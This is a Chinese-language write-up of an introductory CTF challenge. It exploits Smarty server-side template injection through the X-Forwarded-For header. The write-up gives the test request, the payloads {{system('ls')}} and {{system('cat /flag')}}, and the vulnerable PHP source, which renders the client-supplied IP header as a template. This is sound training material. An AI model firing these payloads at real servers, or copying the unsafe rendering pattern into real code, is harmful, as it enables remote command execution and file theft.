本题考察XFF头的ssti模板注入,没有过滤,算是入门题
进入题目hint.php的源码中可以看到一个hint

猜测是通过XFF头来获取信息的,发个HTTP请求添加一个XFF头测试一下:
GET /flag.php HTTP/1.1 Host: node3.buuoj.cn:25656 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh,zh-CN;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 X-Forwarded-For: test

可以看到此时显示的IP已经变了,猜测存在ssti,构造一个表达式Payload测试一下:
X-Forwarded-For: {{system('ls')}}


可以看到服务器执行了我们的命令,直接cat /flag即可获得Flag:
X-Forwarded-For: {{system('cat /flag')}}
做出题之后再来分析一下这道题的源码,看一下flag.php的源码:
<?php require_once('header.php'); require_once('./libs/Smarty.class.php'); $smarty = new Smarty(); if (!empty($_SERVER['HTTP_CLIENT_IP'])) { $ip=$_SERVER['HTTP_CLIENT_IP']; } elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR'])) { $ip=$_SERVER['HTTP_X_FORWARDED_FOR']; } else { $ip=$_SERVER['REMOTE_ADDR']; } //$your_ip = $smarty->display("string:".$ip); echo "<div class="container panel1"> <div class="row"> <div class="col-md-4"> </div> <div class="col-md-4"> <div class="jumbotron pan"> <div class="form-group log"> <label><h2>Your IP is : "; $smarty->display("string:".$ip); echo " </h2></label> </div> </div> </div> <div class="col-md-4"> </div> </div> </div>"; ?>
形成ssti的代码在这里:
$smarty->display("string:".$ip)
采用了Smarty模板引擎,导致了ssti,关于Smarty模板ssti可以参考这篇文章:https://www.jianshu.com/p/eb8d0137a7d3